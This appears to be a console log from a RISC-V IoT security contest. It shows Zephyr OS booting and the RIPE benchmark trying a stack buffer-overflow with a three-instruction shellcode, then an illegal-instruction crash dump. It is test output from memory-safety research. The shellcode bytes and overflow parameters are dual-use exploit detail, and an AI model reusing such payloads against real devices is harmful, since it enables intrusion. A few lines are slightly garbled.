 Command Prompt - python  rattlesnake_config.py --port=COM7 --console_enable --reset --run --image=..\RISC-V-IoT-Contest\ATTACK_NR2\build\zephyr\zephyr.elf
//================================================================
//== Section  initlevel
//================================================================
        addr = 0x80046d44, length = 48 (0x30)
//================================================================
//== Section  _k_mutex_area
//================================================================
        addr = 0x80046d74, length = 20 (0x14)
===================> Executable Region [0x80040000, 0x800450a0)
===================> start the CPU, entry point = 0x80040000
***** Booting Zephyr OS zephyr-v1.14.1-rc1-1-gd84996362d74 *****
[z_sched_lock]  scheduler locked (0x800471d8:255)
[k_sched_unlock]  scheduler unlocked (0x800471d8:0)
RIPE is alive! rattlesnake
-t direct -i shellcode -c longjmpstackparam -l stack -f homebrew----------------
Shellcode instructions:
lui t1,  0x80042               80042337
addi t1, t1, 0x2de                 2de30313
jalr t1000300e7
----------------
target_addr == 0x80047fc0
buffer == 0x80047b90
payload size == 1077
bytes to pad: 1060
overflow_ptr: 0x80047b90
payload: 7#-
Executing attack... Exception cause Illegal instruction (2)
Current thread ID = 0x800471d8
Faulting instruction address = 0x80040b8c
  ra: 0x80047b90  gp: 0xaaaaaaaa  tp: 0xaaaaaaaa  t0: 0x80042406
  t1: 0xf  t2: 0xfffffff5  t3: 0x0  t4: 0x7fffffff
  t5: 0x19  t6: 0x800464f0  a0: 0x457  a1: 0x457
  a2: 0x80045c54  a3: 0x80047a04  a4: 0x800454a0  a5: 0x8004333e
  a6: 0x0  a7: 0x1
Fatal fault in essential thread! Spinning...